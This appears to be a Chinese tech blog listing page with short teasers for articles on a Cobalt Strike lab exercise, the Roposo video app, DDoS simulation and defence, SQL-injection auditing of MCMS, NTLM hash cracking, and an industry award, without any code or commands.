



















一次cs上线服务器的练习

环境:利用vm搭建的环境

仅主机为65段 测试是否能与win10ping通 配置转发 配置好iis Kali访问测试 现在就用burp抓取winser的包

开启代理 使用默认的8080抓取成功 上线

短视频平台Roposo入驻印尼,会成为下一个Tiktok吗

Roposo是一个印度本土的短视频平台,功能和风格都和Tiktok很相似。

早在2020年7月,印度下令封禁了多个app,其中就包括了TikTok。在那之前,TikTok已经在印度累计了约2亿的用户,基数已经非常的大,那么被封禁之…





利用mininet模拟SDN架构并进行DDoS攻击与防御模拟(Ryu+mininet+sflow+postman)

1、知识概述

(1)软件定义网络: (2)mininet:

Mininet是一个强大的网络仿真平台,通过这个平台,我们可以很方便的模拟真实环境中的网络操作与架构。特别是SDN,在真实网络中…

关于企业如何防控网络流量攻击的讨论

网络流量攻击是指攻击者利用网络上的各种漏洞和技术手段,向目标企业的网络发起大量请求,从而造成网络带宽拥堵、系统瘫痪甚至数据泄露等危害。这种攻击方式主要针对那些依赖网络运营的企业,如电商平台、金融机构、云服务提供商等,…



【审计思路】如何快速定位SQLMS注入漏洞?

0x00 前言

MCMS是政府、教育等其他行业常用的CMS,应用广泛,但是底层的代码中仍然遗留不少的问题。这篇文章主要针对SQL注入进行审计并探讨如何快速定位SQL注入漏洞,以及其他工具的应用。 MCMS,是完整开源的Java CMS!基…







内网渗透(二十五)之Windows协议认证和密码抓取-使用Hashcat和在线工具破解NTLM Hash

系列文章第一章节之基础知识篇

内网渗透(一)之基础知识-内网渗透介绍和概述 内网渗透(二)之基础知识-工作组介绍 内网渗透(三)之基础知识-域环境的介绍和优点 内网渗透(四)之基础知识-搭建域环境 内网渗透(五)之基础知识-Active Directory活动目录介绍和使用 内网渗透(六)之基…

中睿天下获评2022年度中关村网信联盟工业互联网标准工作特别贡献奖

近日,中关村网络安全与信息化产业联盟(简称“CCAIA”)于线上召开联盟第二届第五次会员大会,来自全国的联盟成员代表、行业专家等100余人出席会议,共同听取了联盟2022年工作总结与2023年工作计划,大会设置了…



